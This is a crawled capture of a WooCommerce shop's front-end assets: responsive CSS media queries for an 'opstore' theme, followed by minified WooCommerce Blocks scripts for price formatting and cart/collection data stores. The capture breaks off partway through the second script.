    .storefront-sorting.opstore-sorting {
        margin-bottom: 10px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product figure, 
    .woocommerce-page .related.products ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product {
        min-height: 415px!important;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li{
        width: calc(50% - 30px);
    }
    .titles-port {
        margin-bottom: 25px;
    }
    .product-list .product-full .view-list .products.columns-1{
        margin: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 0px;
        width: 100%!important;
        margin-left: 0px!important;
        margin-right: 0px!important;
    }

    .block.footer-widget {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }

    .hero-banner.inner-banner h1 { font-size: 22px; }
    #opstore-breadcrumb{  font-size: 12px; }
    .single_post_pagination_wrapper {
         display: block;
    }
    .single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link {
        width: 100%;
    }
    .single_post_pagination_wrapper .prev-link {
        border-right: 0;
        border-bottom: 1px solid #e1e1e1;
    }
    .site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
        padding: 15px;
    }
    .opstore-sticky-cart .right-wrap {
        padding-right: 30px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 9px 0px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%!important;
        display: block;
        margin: 0;
        text-align: center;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 10px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        width: 100%;
        display: flex;
        align-items: center;
        border: none;
    }
    .woocommerce ul.order_details li strong {
        margin-left: 10px;
    }
}   


@media (max-width: 767px) and (min-width: 540px) {
    .container{ width: 500px; }
    .navbar-default { width: 470px; margin: 0 auto;}
    .opstore-section.about-bg .container{
        width: 100%;
    }

    .opstore-section.about-bg blockquote {
        font-size: 26px;
    }
    .feature-cat.bags-cat .vc_col-sm-8.first{ margin-bottom: 0px; }

    .hero-banner.inner-banner.blog-feature-banner.banner-scroll {
        margin-bottom: 50px;
    }
}
    
@media (max-width: 767px) and (min-width: 482px) {
    header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after, 
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        content: none;    
    }
}


@media (max-width: 481px) { 
    .navbar-header {        width: 100%;
    }
    .header-3 .logo-hold { margin: 0 0 0 35px;}
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
    .site-branding p.site-title{ padding-top: 0; }
    .hero-banner.inner-banner h2{ font-size: 18px; }
    .inner-banner .breadcrumb{ font-size: 14px; }

    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2 { font-size: 15px;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price { font-size: 14px;}

    .products .product h6 { font-size: 18px;} 

    span.dis{ font-size: 20px; padding: 10px 15px; } 

    .woocommerce div.product div.images .flex-control-thumbs{ display: none; } 

    .avatar { width: 40px; height: 40px;}
    .comment-body:before { background-size: 40px; width: 40px; height: 40px;}
    .comment-body { padding-left: 55px;}

    .comment-list .comment-respond{ padding-left: 30px; }
    .comment-list .comment-respond h3 { margin-top: 30px; padding-top: 30px;}

    .post-info span + span { margin-left: 0px;}
    .post-info span{ margin-right: 10px; }

    .comment-respond .content-wrap{ text-align: left; }
    .comment-respond h4.mb-15 { margin-bottom: 5px;}

    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 450px; }
    .cat-wrap.horizental figure, .cat-wrap.vertical figure { height: 190px; }
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln, .cat-wrap .title.vert{ width: 90%; }

    .parallax-wrap .wrap { padding: 30px 15px 40px; }

    .move-up ul.products li.product, .cat-wrap2 .col-sm-6 ul.products li.product{ width: 100%; } 

    blockquote p:before { margin: -3px 0 0 -7%;}
	blockquote p::after{ margin: 11px 0 0 5px;}

    .comment-form-author, .comment-form-email, .comment-form-url{ width: 100%; }

    .entry-post-content iframe{ height: 250px;}
    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a { max-width: 87%;}

    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }

    .hero-banner.blog-feature-banner img, .hero-banner.inner-banner.blog-feature-banner img { max-width: 700px;}

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 30px 0px 40px; width: 100%;}

    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }
	.title-main h2::after, .title-main h3::after, .sec-title::after{ bottom:-10px;}

    .main-banner-title h1 {
        padding: 5px 25px;
        font-size: 28px;
    }
    .main-banner-title {
        top: 40%;
    }
    .opstore-wc-column-4 ul li {
        width: 100%!important;
    }
    ul.products li.product {
        margin: 0px 0px 30px!important;
    }
    ul.products{
        margin: 0px 0px!important;
    }
    ul.products li.product figure, li.product figure .product-wrap{
        height: auto;
    }

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product{
        margin: 0 0 30px!important;
    }
    .woocommerce ul.products,
    .woocommerce-page ul.products.columns-3,
    .woocommerce-page ul.products.columns-2,
    .woocommerce-page ul.products.columns-4{
        margin:0px!important;
    }
    .view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
        height: auto;
    }
    .classic-wrap .blog-list.blog-list-wrap figure{
        max-height: none;
    }

    .blog-single-main.single-pg .classic-single .blog-detail.has-post-thumbnail .title-wrap-content{
        position: initial;
        padding: 0px;
        margin-top: 15px;
    }
    .single-post .blog-feature-banner .overlay:before{
        background-color: transparent;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap{
        position: initial;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
        padding: 0px;
        margin-top: 15px;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
        font-size: 24px;
    }
    textarea {
        height: 100px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product{
        width:100%;
    }
    .comment-respond {
        padding: 0px 15px 30px!important;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 22px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 310px;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog,
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
        width: 100%;
        margin-top: 15px;
    }
    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog h4{
        font-size: 19px;
    }
    .titles-port .filter {
        padding: 3px 9px;
        font-size: 12px;
    }
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        margin-top: 5px;
    }
    .blog-list .post-info {
        margin-bottom: 0px;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: auto;
    }
    .product-list .product-full .view-grid .products.columns-4 figure, 
    .product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    ul.products.product-slide li.product{
        margin-bottom: 0px!important;
    }

    .post-info span {
        width: calc(50% - 10px);
        float: left;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 200px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 32px;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 30%;
    }
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none;
    }

}
@media (max-width: 360px){
    .blog-list .post-info span {
        display:block; 
        margin-bottom: 3px;
        margin-right: 0px;
    } 

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 24px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 275px;
    }
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 15px;
    }
    .modern-list .title h4 {
        font-size: 18px;
    }
    .feature-post .wrap {
        padding: 15px 15px 50px;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 180px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 27px;
    }

}
 
 @media (max-width: 340px) { 
    .navbar-default .searchbox.navbar-form.searchbox-open, form.searchbox.navbar-form.searchbox-open {width: 190px;}
        
    .header-2 .navbar-default .searchbox.navbar-form.searchbox-open, 
    .header-2 form.searchbox.navbar-form.searchbox-open{ width: 200px; }
    blockquote p:before { margin: 0px 0 0 -10%;}

    .abt-bnr-content h2 { font-size: 16px;}

    .flash h2{ font-size: 16px; }
    .widget.woocommerce.widget_shopping_cart{ width: 280px; }

    .modal.newsletter .modal-dialog .opstore-newsletter.popup-big, .modal.newsletter .modal-dialog .opstore-newsletter.popup-small,.modal.newsletter .modal-dialog {  width: 95%;}
    .modal.newsletter .modal-dialog .opstore-newsletter .newsletter-content .desc{  line-height: 1.5;}


    .view-list ul.products li.product .icons .btn {   margin: 0 1px;}
	ul.social-icons li a { padding: 0.4em 0;}
	.bottom ul.social-icons li a { padding: 0.6em 0;}
    .woocommerce table.shop_table,
    .woocommerce table.shop_table tbody { display: inline-block; width: 100%;}
    .woocommerce-page table.cart td.actions .input-text, .woocommerce-page table.cart td.actions input{min-width: 0px;}
    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 50px;
    }
    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -12%;
    }
    .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th{
        width: 75%;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 155px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 23px;
    }
    
    
}

@media (max-width: 425px){
    
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
        font-size: 12px;
        float: none;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 15px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 15px;
    }

}

@media (max-width: 375px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 28px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 185px;
    }
    
    .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }

    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 15%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 20%;
    }
}

@media (max-width: 320px){
    
    .error404 .error-header-wrapp h3 {
        font-size: 23px;
    }
    .error404 .error-header-wrapp .error-title-main {
        font-size: 150px;
    }
    
     .top-bar .top-left ul li:first-child {
        padding-right: 9px;
    }
    .top-bar .top-left ul li:last-child {
        margin-left: 9px;
    }
    .header-2 .header-middle-wrapp .middle-right-wrapp .mobile-logo {
        margin-right: 13%;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805
body_size: 819
content:
this.wc=this.wc||{},this.wc.priceFormat=function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=167)}({1:function(e,r){e.exports=function(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.default=e.exports,e.exports.__esModule=!0},167:function(e,r,t){"use strict";t.r(r),t.d(r,"getCurrencyFromPriceResponse",(function(){return y})),t.d(r,"getCurrency",(function(){return b})),t.d(r,"formatPrice",(function(){return d}));var n=t(1),o=t.n(n),i=t(7),u=t.n(i),c=t(3);function f(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable}))),t.push.apply(t,n)}return t}function s(e){for(var r=1;r<arguments.length;r++){var t=null!=arguments[r]?arguments[r]:{};r%2?f(Object(t),!0).forEach((function(r){o()(e,r,t[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(t,r))}))}return e}var p,a,l={code:c.CURRENCY.code,symbol:c.CURRENCY.symbol,thousandSeparator:c.CURRENCY.thousandSeparator,decimalSeparator:c.CURRENCY.decimalSeparator,minorUnit:c.CURRENCY.precision,prefix:(p=c.CURRENCY.symbol,a=c.CURRENCY.symbolPosition,{left:p,left_space:" "+p,right:"",right_space:""}[a]||""),suffix:function(e,r){return{left:"",left_space:"",right:e,right_space:" "+e}[r]||""}(c.CURRENCY.symbol,c.CURRENCY.symbolPosition)},y=function(e){if(!e||"object"!==u()(e))return l;var r=e.currency_code,t=e.currency_symbol,n=e.currency_thousand_separator,o=e.currency_decimal_separator,i=e.currency_minor_unit,c=e.currency_prefix,f=e.currency_suffix;return{code:r||"USD",symbol:t||"$",thousandSeparator:"string"==typeof n?n:",",decimalSeparator:"string"==typeof o?o:".",minorUnit:Number.isFinite(i)?i:2,prefix:"string"==typeof c?c:"$",suffix:"string"==typeof f?f:""}},b=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return s(s({},l),e)},d=function(e,r){if(""===e||void 0===e)return"";var t="number"==typeof e?e:parseInt(e,10);if(!Number.isFinite(t))return"";var n=b(r),o=t/Math.pow(10,n.minorUnit),i=n.prefix+o+n.suffix,u=document.createElement("textarea");return u.innerHTML=i,u.value}},3:function(e,r){e.exports=window.wc.wcSettings},7:function(e,r){function t(r){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(e.exports=t=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e
body_size: 10037
content:
this.wc=this.wc||{},this.wc.wcBlocksData=function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=162)}({1:function(e,t){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.default=e.exports,e.exports.__esModule=!0},10:function(e,t){e.exports=window.wp.data},12:function(e,t){e.exports=window.wp.apiFetch},13:function(e,t,r){"use strict";r.d(t,"c",(function(){return o})),r.d(t,"a",(function(){return a})),r.d(t,"b",(function(){return c}));var n=r(2),o="wc/store/cart",a={code:"cart_api_error",message:Object(n.__)("Unable to get cart data from the API.",'woocommerce'),data:{status:500}},c="wc-blocks_cart_update_timestamp"},14:function(e,t,r){var n=r(26),o=r(27),a=r(19),c=r(28);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||c()},e.exports.default=e.exports,e.exports.__esModule=!0},147:function(e,t){e.exports=window.wp.notices},148:function(e,t,r){(function(e){var n=void 0!==e&&e||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function a(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new a(o.call(setTimeout,n,arguments),clearTimeout)},t.setInterval=function(){return new a(o.call(setInterval,n,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},a.prototype.unref=a.prototype.ref=function(){},a.prototype.close=function(){this._clearFn.call(n,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},r(149),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,r(42))},149:function(e,t,r){(function(e,t){!function(e,r){"use strict";if(!e.setImmediate){var n,o,a,c,u,i=1,s={},f=!1,l=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?n=function(e){t.nextTick((function(){h(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(c="setImmediate$"+Math.random()+"$",u=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(c)&&h(+t.data.slice(c.length))},e.addEventListener?e.addEventListener("message",u,!1):e.attachEvent("onmessage",u),n=function(t){e.postMessage(c+t,"*")}):e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){h(e.data)},n=function(e){a.port2.postMessage(e)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,n=function(e){var t=l.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,o.removeChild(t),t=null},o.appendChild(t)}):n=function(e){setTimeout(h,0,e)},p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),r=0;r<t.length;r++)t[r]=arguments[r+1];var o={callback:e,args:t};return s[i]=o,n(i),i++},p.clearImmediate=d}function d(e){delete s[e]}function h(e){if(f)setTimeout(h,0,e);else{var t=s[e];if(t){f=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{d(e),f=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,r(42),r(30))},16:function(e,t,r){var n=r(33),o=r(34),a=r(19),c=r(35);e.exports=function(e){return n(e)||o(e)||a(e)||c()},e.exports.default=e.exports,e.exports.__esModule=!0},162:function(e,t,r){"use strict";r.r(t),r.d(t,"SCHEMA_STORE_KEY",(function(){return W})),r.d(t,"COLLECTIONS_STORE_KEY",(function(){return Ve})),r.d(t,"CART_STORE_KEY",(function(){return Kt})),r.d(t,"QUERY_STATE_STORE_KEY",(function(){return Wt})),r.d(t,"API_BLOCK_NAMESPACE",(function(){return P})),r.d(t,"EMPTY_CART_COUPONS",(function(){return S})),r.d(t,"EMPTY_CART_ITEMS",(function(){return C})),r.d(t,"EMPTY_CART_FEES",(function(){return j})),r.d(t,"EMPTY_CART_ITEM_ERRORS",(function(){return I})),r.d(t,"EMPTY_CART_ERRORS",(function(){return R})),r.d(t,"EMPTY_SHIPPING_RATES",(function(){return D})),r.d(t,"EMPTY_PAYMENT_REQUIREMENTS",(function(){return k})),r.d(t,"EMPTY_EXTENSIONS",(function(){return A})),r.d(t,"EMPTY_TAX_LINES",(function(){return M}));var n={};r.r(n),r.d(n,"getRoute",(function(){return E})),r.d(n,"getRoutes",(function(){return w}));var o={};r.r(o),r.d(o,"receiveRoutes",(function(){return N}));var a={};r.r(a),r.d(a,"getRoute",(function(){return Y})),r.d(a,"getRoutes",(function(){return K}));var c={};r.r(c),r.d(c,"getCollection",(function(){return oe})),r.d(c,"getCollectionError",(function(){return ae})),r.d(c,"getCollectionHeader",(function(){return ce})),r.d(c,"getCollectionLastModified",(function(){return ue}));var u={};r.r(u),r.d(u,"receiveCollection",(function(){return se})),r.d(u,"receiveCollectionError",(function(){return fe})),r.d(u,"receiveLastModified",(function(){return le}));var i={};r.r(i),r.d(i,"getCollection",(function(){return Ae})),r.d(i,"getCollectionHeader",(function(){return Me}));var s={};r.r(s),r.d(s,"getCartData",(function(){return Qe})),r.d(s,"getCartTotals",(function(){return He})),r.d(s,"getCartMeta",(function(){return Ge})),r.d(s,"getCartErrors",(function(){return qe})),r.d(s,"isApplyingCoupon",(function(){return Be})),r.d(s,"isCartDataStale",(function(){return ze})),r.d(s,"getCouponBeingApplied",(function(){return Je})),r.d(s,"isRemovingCoupon",(function(){return We})),r.d(s,"getCouponBeingRemoved",(function(){return $e})),r.d(s,"getCartItem",(function(){return Xe})),r.d(s,"isItemPendingQuantity",(function(){return Ze})),r.d(s,"isItemPendingDelete",(function(){return et})),r.d(s,"isCustomerDataUpdating",(function(){return tt})),r.d(s,"isShippingRateBeingSelected",(function(){return rt}));var f={};r.r(f),r.d(f,"receiveCart",(function(){return lt})),r.d(f,"receiveError",(function(){return pt})),r.d(f,"receiveApplyingCoupon",(function(){return dt})),r.d(f,"receiveRemovingCoupon",(function(){return ht})),r.d(f,"receiveCartItem",(function(){return mt})),r.d(f,"itemIsPendingQuantity",(function(){return vt})),r.d(f,"itemIsPendingDelete",(function(){return yt})),r.d(f,"setIsCartDataStale",(function(){return bt})),r.d(f,"updatingCustomerData",(function(){return gt})),r.d(f,"shippingRatesBeingSelected",(function(){return _t})),r.d(f,"updateCartFragments",(function(){return Ot})),r.d(f,"applyExtensionCartUpdate",(function(){return Et})),r.d(f,"applyCoupon",(function(){return wt})),r.d(f,"removeCoupon",(function(){return xt})),r.d(f,"addItemToCart",(function(){return Tt})),r.d(f,"removeItemFromCart",(function(){return Pt})),r.d(f,"changeCartItemQuantity",(function(){return St})),r.d(f,"selectShippingRate",(function(){return Ct})),r.d(f,"updateCustomerData",(function(){return jt}));var l={};r.r(l),r.d(l,"getCartData",(function(){return Dt})),r.d(l,"getCartTotals",(function(){return kt}));var p={};r.r(p),r.d(p,"getValueForQueryKey",(function(){return Ht})),r.d(p,"getValueForQueryContext",(function(){return Gt}));var d={};r.r(d),r.d(d,"setQueryValue",(function(){return qt})),r.d(d,"setValueForQueryContext",(function(){return Bt})),r(147);var h=r(10),m=r(8),v="wc/store/schema",y=r(14),b=r.n(y),g=r(16),_=r.n(g),O=r(2),E=Object(h.createRegistrySelector)((function(e){return function(t,r,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],a=e(v).hasFinishedResolution("getRoutes",[r]),c="";if((t=t.routes)[r]?t[r][n]||(c=Object(O.sprintf)("There is no route for the given resource name (%s) in the store",n)):c=Object(O.sprintf)("There is no route for the given namespace (%s) in the store",r),""!==c){if(a)throw new Error(c);return""}var u=x(t[r][n],o);if(""===u&&a)throw new Error(Object(O.sprintf)("While there is a route for the given namespace (%1$s) and resource name (%2$s), there is no route utilizing the number of ids you included in the select arguments. The available routes are: (%3$s)",r,n,JSON.stringify(t[r][n])));return u}})),w=Object(h.createRegistrySelector)((function(e){return function(t,r){var n=e(v).hasFinishedResolution("getRoutes",[r]),o=t.routes[r];if(!o){if(n)throw new Error(Object(O.sprintf)("There is no route for the given namespace (%s) in the store",r));return[]}var a=[];for(var c in o)a=[].concat(_()(a),_()(Object.keys(o[c])));return a}})),x=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=(e=Object.entries(e)).find((function(e){var r=b()(e,2)[1];return t.length===r.length})),n=r||[],o=b()(n,2),a=o[0],c=o[1];return a?0===t.length?a:T(a,c,t):""},T=function(e,t,r){return t.forEach((function(t,n){e=e.replace("{".concat(t,"}"),r[n])})),e},P="wc/blocks",S=[],C=[],j=[],I=[],R=[],D=[],k=[],A={},M=[];function N(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:P;return{type:"RECEIVE_MODEL_ROUTES",routes:e,namespace:t}}var L=r(4),F=r.n(L),U=F.a.mark(Y),V=F.a.mark(K);function Y(e){return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Object(m.select)(v,"getRoutes",e);case 2:case"end":return t.stop()}}),U)}function K(e){var t,r;return F.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,Object(m.apiFetch)({path:e});case 2:return t=n.sent,r=t&&t.routes?Object.keys(t.routes):[],n.next=6,N(r,e);case 6:case"end":return n.stop()}}),V)}var Q=function(e,t){return(t=t.replace("".concat(e,"/"),"")).replace(/\/\(\?P\<[a-z_]*\>\[\\*[a-z]\]\+\)/g,"")},H=function(e){var t=e.match(/\<[a-z_]*\>/g);return Array.isArray(t)&&0!==t.length?t.map((function(e){return e.replace(/<|>/g,"")})):[]},G=function(e,t){return Array.isArray(t)&&0!==t.length?(t.forEach((function(t){var r="\\(\\?P<".concat(t,">.*?\\)");e=e.replace(new RegExp(r),"{".concat(t,"}"))})),e):e},q=r(5);function B(e,t){return Object(q.has)(e,t)}function z(e,t,r){return Object(q.setWith)(Object(q.clone)(e),t,r,q.clone)}var J=Object(h.combineReducers)({routes:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=t.type,n=t.routes,o=t.namespace;return"RECEIVE_MODEL_ROUTES"===r&&n.forEach((function(t){var r=Q(o,t);if(r&&r!==o){var n=H(t),a=G(t,n);B(e,[o,r,a])||(e=z(e,[o,r,a],n))}})),e}});Object(h.registerStore)(v,{reducer:J,actions:o,controls:m.controls,selectors:n,resolvers:a});var W=v,$=r(1),X=r.n($),Z="wc/store/collections",ee=[],te=r(31),re=function(e){var t=e.state,r=e.namespace,n=e.resourceName,o=e.query,a=e.ids,c=e.type,u=void 0===c?"items":c,i=e.fallback,s=void 0===i?ee:i;return B(t,[r,n,a=JSON.stringify(a),o=null!==o?Object(te.addQueryArgs)("",o):"",u])?t[r][n][a][o][u]:s},ne=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o,type:"headers",fallback:void 0})},oe=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o})},ae=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:ee;return re({state:e,namespace:t,resourceName:r,query:n,ids:o,type:"error",fallback:null})},ce=function(e,t,r,n){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:ee,c=ne(e,r,n,o,a);return c&&c.get?c.has(t)?c.get(t):void 0:null},ue=function(e){return e.lastModified||0},ie=window.Headers||null;function se(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{items:[],headers:ie},a=arguments.length>5&&void 